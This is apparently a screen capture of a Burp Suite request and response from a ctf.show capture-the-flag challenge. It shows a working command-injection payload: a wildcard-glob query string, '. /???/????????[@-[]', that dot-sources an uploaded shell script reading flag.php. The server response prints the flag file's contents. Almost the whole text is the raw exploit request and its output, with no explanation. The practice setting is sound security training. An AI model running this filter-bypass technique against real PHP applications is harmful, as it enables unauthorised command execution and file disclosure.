 23 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Send Cancel < ▼ > ▼ Target: https://1017c184-aea9-4af9-a4c9-2cf2f6f489
Request
Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 1017c184-aea9-4af9-a4c9-2cf2f6f48909.challenge.ctf.show
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryprhgPNhxqVaMxVVo
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Priority: u=0, i
21 Connection: close
22
23 ------WebKitFormBoundaryprhgPNhxqVaMxVVo
24 Content-Disposition: form-data; name="file"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 #!/bin/sh
28
29 cat flag.php
30 ------WebKitFormBoundaryprhgPNhxqVaMxVVo
31 Content-Disposition: form-data; name="submit"
32
33 提交
34 ------WebKitFormBoundaryprhgPNhxqVaMxVVo--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 20 Apr 2024 08:09:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-07 19:40:53
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{7d52052d-843b-46af-ac66-02348991c53d}";
Inspector
Request Att
Request Que
Request Boo
Request Coo
Request Hea
Response He